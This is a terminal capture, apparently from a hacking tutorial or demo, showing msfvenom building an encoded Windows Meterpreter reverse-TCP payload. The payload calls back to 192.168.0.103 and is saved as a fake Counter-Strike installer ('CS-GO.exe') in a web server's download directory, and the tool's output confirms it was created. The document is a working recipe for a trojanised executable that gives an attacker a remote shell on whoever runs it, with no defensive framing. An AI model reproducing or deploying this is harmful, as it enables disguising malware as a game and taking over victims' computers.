 root@ghost:~# msfvenom -p windows/meterpreter/reverse_tcp -f exe --platform windows -a x86 -e x86/sh
ikata_ga_nai LHOST=192.168.0.103 LPORT=54321 -o /var/www/html/CounterStrike/CS-GO.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/CounterStrike/CS-GO.exe
root@ghost:~#